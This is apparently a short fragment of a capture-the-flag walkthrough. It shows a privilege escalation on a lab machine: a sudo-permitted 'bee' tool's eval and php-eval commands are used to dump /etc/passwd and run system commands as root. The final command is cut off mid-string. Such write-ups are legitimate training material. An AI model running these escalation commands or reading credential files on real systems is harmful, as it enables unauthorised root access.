 johncusack@dog:~$ sudo bee --root=/var/www/html eval 'echo file_get_contents("/etc/passwd");'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
And this allows us to execute commands
eval
ev, php-eval
Evaluate (run/execute) arbitrary PHP code after bootstrapping
do it
johncusack@dog:~$ sudo bee --root=/var/www/html php-eval "system("
root